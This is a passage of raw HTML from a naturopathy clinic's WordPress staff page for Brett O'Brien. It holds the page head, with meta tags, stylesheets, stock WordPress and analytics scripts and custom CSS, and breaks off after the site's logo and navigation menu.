

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.corenaturopathics.com.au/team/brett-obrien/
body_size: 12898
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
<title>Core Naturopathics | Brett O&#8217;Brien</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>

<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://www.corenaturopathics.com.au/team/brett-obrien/" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Core Naturopathics" />
<meta property="og:title" content="Core Naturopathics | Brett O&#8217;Brien" />
<meta property="og:url" content="https://www.corenaturopathics.com.au/team/brett-obrien/" />
<meta property="og:image" content="https://www.corenaturopathics.com.au/wp-content/uploads/2014/02/IMG_4150-e1565239103858.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1067" />
<meta property="article:published_time" content="2014-02-04T21:40:02+00:00" />
<meta property="article:modified_time" content="2019-10-21T02:22:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Core Naturopathics | Brett O&#8217;Brien" />
<meta name="twitter:image" content="https://www.corenaturopathics.com.au/wp-content/uploads/2014/02/IMG_4150-e1565239103858.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.corenaturopathics.com.au/#/schema/WebSite","url":"https://www.corenaturopathics.com.au/","name":"Core Naturopathics","description":"Holistic Natural Medicine","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.corenaturopathics.com.au/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.corenaturopathics.com.au/#/schema/Organization","name":"Core Naturopathics","url":"https://www.corenaturopathics.com.au/","logo":{"@type":"ImageObject","url":"https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/cropped-logoPng.png","contentUrl":"https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/cropped-logoPng.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://www.corenaturopathics.com.au/team/brett-obrien/","url":"https://www.corenaturopathics.com.au/team/brett-obrien/","name":"Core Naturopathics | Brett O&#8217;Brien","inLanguage":"en-US","isPartOf":{"@id":"https://www.corenaturopathics.com.au/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.corenaturopathics.com.au/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.corenaturopathics.com.au/","name":"Core Naturopathics"},{"@type":"ListItem","position":2,"name":"Brett O&#8217;Brien"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.corenaturopathics.com.au/team/brett-obrien/"},"datePublished":"2014-02-04T21:40:02+00:00","dateModified":"2019-10-21T02:22:31+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 16.77ms meta | 9.29ms boot -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Core Naturopathics &raquo; Feed" href="https://www.corenaturopathics.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Core Naturopathics &raquo; Comments Feed" href="https://www.corenaturopathics.com.au/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.corenaturopathics.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.corenaturopathics.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctct_form_styles-css' href='https://www.corenaturopathics.com.au/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.corenaturopathics.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.corenaturopathics.com.au/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.corenaturopathics.com.au/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-style-all-css' href='https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/css/layout1/app.min.css?ver=1.9.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css' href='https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/css/mejs-skin.min.css?ver=1.9.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/css/fontello/css/fontello.css?ver=1.9.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css' href='https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/js/lightbox/css/jackbox.min.css?ver=1.9.8.1' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='rt-theme-20-ie9-css' href='https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/css/ie9.min.css?ver=1.9.8.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-style-css' href='https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-dynamic-css' href='https://www.corenaturopathics.com.au/wp-content/uploads/rt-theme-20/dynamic-style.css?ver=251104052110' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2Cregular%7CNoto+Sans%3Aregular&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.corenaturopathics.com.au/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.corenaturopathics.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.corenaturopathics.com.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.corenaturopathics.com.au/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.corenaturopathics.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.corenaturopathics.com.au%2Fteam%2Fbrett-obrien%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.corenaturopathics.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.corenaturopathics.com.au%2Fteam%2Fbrett-obrien%2F&#038;format=xml" />
<meta name="google-site-verification" content="UMsGgQ0Ul4ixQHdhsd2iSDT_Jw7n5rYr_Ei73CKvhOM">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35574065-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35574065-2');
</script>        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!--[if lt IE 9]><script src="https://www.corenaturopathics.com.au/wp-content/themes/rt-theme-20/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/cropped-logoPng-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/cropped-logoPng-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/cropped-logoPng-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/cropped-logoPng-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-title, h1.rt_heading, .txtShadow {
	    text-shadow: 1px 1px 1px black;

    color: #fff;
}

.textWhite {
	color: #fff;
}

.rt-holder {
background: #fff;
	padding: 0 15px;
	
}

.headShowdow {
    text-shadow: 1px 1px 1px black;  
}

.breadcrumb {
     text-shadow: 1px 1px 1px black;
     font-weight: bold;
}

h2.entry-title, h4.pt-cv-title { color: #47C6E2; }

li#menu-item-8932  { 
	background: #48C5E1;}

.stuck li#menu-item-8932 a:hover, li#menu-item-8932 a:hover  { 
	color: black;}

li#menu-item-9183 a {
color: #40CBE7;
}
@media screen and (max-width: 979px) {
	
li#menu-item-8932 {
	color: green;
  }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular staff-template-default single single-staff postid-1870 wp-theme-rt-theme-20 rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon ctct-rt-theme-20  overlapped-header sticky-header header-layout1 wpb-js-composer js-comp-ver-6.1 vc_responsive">
<div class="go-to-top icon-up-open"></div>
<!-- loader -->
<div id="loader-wrapper"><div id="loader"></div></div>
<!-- / #loader -->

<!-- background wrapper -->
<div id="container">   
 

	
	 
	
	<header class="top-header overlapped fullwidth  sticky sticky-logo">
		<div class="header-elements">
		
			<!-- mobile menu button -->
			<div class="mobile-menu-button icon-menu"></div>

			
			<!-- logo -->
						<div id="logo" class="site-logo">
				 <a href="https://www.corenaturopathics.com.au" title="Core Naturopathics" class="logo-image-link"><img data-src="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/logoWhiteSh2-e1565841031725.png" alt="Core Naturopathics" class="main_logo lazyload" data-srcset="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/logoWhiteSh2-e1565841031725.png 2x" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/75;" /><img data-src="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/logoSml.png" alt="Core Naturopathics" class="sticky_logo lazyload" data-srcset="https://www.corenaturopathics.com.au/wp-content/uploads/2019/06/logoWhiteSh2-e1565841031725.png 2x" src="[data-uri]" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/44;" /></a> 		
			</div><!-- / end #logo -->

			<div class="header-right">
						

				<!-- navigation holder -->
				<nav>
					<ul id="navigation" class="menu"><li id='menu-item-2692'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" data-depth='0'><a  href="https://www.corenaturopathics.com.au/">HOME</a> </li>
<li id='menu-item-8101'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.corenaturopathics.com.au/about-us/">ABOUT US</a> </li>
<li id='menu-item-2693'  class="multicolumn- menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='0'><a  href="#">SERVICES</a> 
<ul class="sub-menu">
<li id='menu-item-9500'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://www.corenaturopathics.com.au/clinical-naturopathy/">Clinical Naturopathy</a> </li>
<li id='menu-item-3309'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://www.corenaturopathics.com.au/in-house-testing/">In-House Testing</a> </li>
<li id='menu-item-2672'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="/equipment">Biohacking Technologies</a> </li>
<li id='menu-item-8214'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1'><a  href="/nutrition/">Nutrition</a> </li>
</ul>
</li>
<li id='menu-item-11336'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.corenaturopathics.com.au/faq-2/">FAQ</a> </li>
<li id='menu-item-8389'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.corenaturopathics.com.au/blog/">BLOG</a> </li>
<li id='menu-item-2720'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.corenaturopathics.com.au/contact-us/">CONTACT US</a> </li>
<li id='menu-item-8932'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://www.corenaturopathics.com.au/book-now/">BOOK NOW</a> </li>
</ul>    
				</nav>
		
								
			</div><!-- / end .header-right -->


		</div>


				<!-- shortcut buttons -->
